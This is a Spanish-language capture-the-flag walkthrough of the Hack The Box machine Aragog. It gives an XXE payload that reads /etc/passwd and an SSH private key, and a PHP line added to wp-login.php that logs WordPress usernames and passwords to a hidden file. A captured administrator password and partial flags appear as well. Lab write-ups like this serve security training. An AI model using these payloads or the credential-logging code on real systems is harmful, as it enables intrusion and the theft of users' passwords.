
Esta es una de mis máquinas favoritas, pero si estuvo un poquito complicada porque son muchas cosas combinadas.
Lo primero que se hace como siempre es empezar a checar servicios y puertos.
Nmap por ejemplo:
- sC = Los scripts que son por default
- sV = Dime las versiones
[14:47:18]-[root@default]-[~]# nmap -sC -sV 10.10.10.78
Starting Nmap 7.70 ( https://nmap.org ) at 2019-03-21 14:47 CET
Nmap scan report for 10.10.10.78
Host is up (0.018s latency).
Not shown: 997 closed ports
PORT   STATE SERVICE VERSION
21/tcp open  ftp     vsftpd 3.0.3
| ftp-anon: Anonymous FTP login allowed (FTP code 230)
|_-r--r--r--    1 ftp      ftp            86 Dec 21  2017 test.txt
| ftp-syst:
|   STAT:
| FTP server status:
|      Connected to ::ffff:10.10.14.91
|      Logged in as ftp
|      TYPE: ASCII
|      No session bandwidth limit
|      Session timeout in seconds is 300
|      Control connection is plain text
|      Data connections will be plain text
|      At session startup, client count was 4
|      vsFTPd 3.0.3 - secure, fast, stable
|_End of status
22/tcp open  ssh     OpenSSH 7.2p2 Ubuntu 4ubuntu2.2 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|   2048 ad:21:fb:50:16:d4:93:dc:b7:29:1f:4c:c2:61:16:48 (RSA)
|   256 2c:94:00:3c:57:2f:c2:49:77:24:aa:22:6a:43:7d:b1 (ECDSA)
|_  256 9a:ff:8b:e4:0e:98:70:52:29:68:0e:cc:a0:7d:5c:1f (ED25519)
80/tcp open  http    Apache httpd 2.4.18 ((Ubuntu))
|_http-server-header: Apache/2.4.18 (Ubuntu)
|_http-title: Apache2 Ubuntu Default Page: It works
Service Info: OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel
Con el NMAP ya podemos ver por ejemplo que hay un archivo en el ftp que se llama test.
[14:53:40]-[root@default]-[~]# ftp 10.10.10.78
Connected to 10.10.10.78.
220 (vsFTPd 3.0.3)
Name (10.10.10.78:root): anonymous
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> dir
200 PORT command successful. Consider using PASV.
150 Here comes the directory listing.
-r--r--r--    1 ftp      ftp            86 Dec 21  2017 test.txt
226 Directory send OK.
ftp> get test.txt
local: test.txt remote: test.txt
200 PORT command successful. Consider using PASV.
150 Opening BINARY mode data connection for test.txt (86 bytes).
226 Transfer complete.
86 bytes received in 0.00 secs (839.8438 kB/s)
ftp> exit
221 Goodbye.
[14:54:41]-[root@default]-[~]# cat test.txt
<details>
    <subnet_mask>255.255.255.192</subnet_mask>
    <test></test>
</details>
^^ Es interesante que nos dan un xml.
Despues podemos correr dirbuster con php como extensión:

Con Dirbuster igual encontramos que hay un pagina interesante que se llama host.php
Si la accesamos vemos:

Ahora usando la magia de burp vamos a interceptar ese request y mandarlo al repeater:

Si modificamos el request cambiando el verbo de GET a POST y agregando lo que vimos en test.txt podemos ver que la respuesta cambia.
Request
POST /hosts.php HTTP/1.1
Host: 10.10.10.78
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Content-Length: 90


<details>
    <subnet_mask>255.255.255.192</subnet_mask>
    <test></test>
</details>
Response
HTTP/1.1 200 OK
Date: Thu, 21 Mar 2019 13:54:53 GMT
Server: Apache/2.4.18 (Ubuntu)
Content-Length: 53
Connection: close
Content-Type: text/html; charset=UTF-8


There are 62 possible hosts for 255.255.255.192
Lo cual es cool, ahora probemos inyectando algo, el PoC es:
 <?xml version="1.0" encoding="ISO-8859-1"?>
 <!DOCTYPE foo [
   <!ELEMENT foo ANY >
   <!ENTITY xxe SYSTEM "file:///etc/passwd" >]><foo>&xxe;</foo>
Modificandolo queda:
<!DOCTYPE foo [
<!ELEMENT foo ANY >
<!ENTITY xxe SYSTEM "file:////etc/passwd" >]>
<details>
<subnet_mask>&xxe;</subnet_mask>
<test></test>
</details>

En la imagen de arriba podemos ver que hay tres usuarios interesantes
- root
- florian
- cliff
Ahora vamos a usar Burp para probar con esta lista y esta otra en Burp que podemos sacar (es importante remplazar (~ con /home/florian y cliff)
file:////home/florian/.ssh/id_rsa
nos da la clave privada.
[15:53:35]-[root@default]-[~/Documents]# chmod 600 privavtekey.ssh
[15:53:46]-[root@default]-[~/Documents]# ssh -i privavtekey.ssh [email protected]
The authenticity of host '10.10.10.78 (10.10.10.78)' can't be established.
ECDSA key fingerprint is SHA256:phu0FjQg/9nCmL2014AJ9yH4akvraA7Ea5QtE59wqD4.
Are you sure you want to continue connecting (yes/no)? yes
Warning: Permanently added '10.10.10.78' (ECDSA) to the list of known hosts.
Last login: Fri Jan 12 13:56:45 2018 from 10.10.14.3
florian@aragog:~$ cd /home/florian
florian@aragog:~$ cat user.txt
f43bdfbcfd3f2a955...
Ahora por root.
Si corrers Lineum puedes ver que hay un wordpress que puedes modificar.
Para verlo bien lo primero que hay que hacer es modificar hosts y agregar aragog con 10.10.10.78 porque WordPress hace referencias absolutas
Luego si vas al blog puede ver un mensaje de cliff diciendo que va a entrar regularmente:
I’ll be logging in regularly and will email the wider team when I need some more testers 😉

Cliff
Desde el wp-admin puede interceptar tus intentos de log-in con burp:

Ahora bien, porque esa imagen es importante? De ahi podemos sacar el archivo que procesa esas contrase;as wp-login.php y el nombre de las variables que necesitamos
- log = username
- pwd = password
file_put_contents("wp-includes/.ric.php","WP :" . $_POST['log']
    . " : " . $_POST['pwd'] . "\n", FILE_APPEND);
WP :Administrator : !KRgYs(JFO!&MTr)lf
y ya a buscar la bandera y la maquina es nuestra 🙂
florian@aragog:~$ su
Password:
root@aragog:/home# cd /root
root@aragog:~# cat root.txt
9a9da52d7aad35869...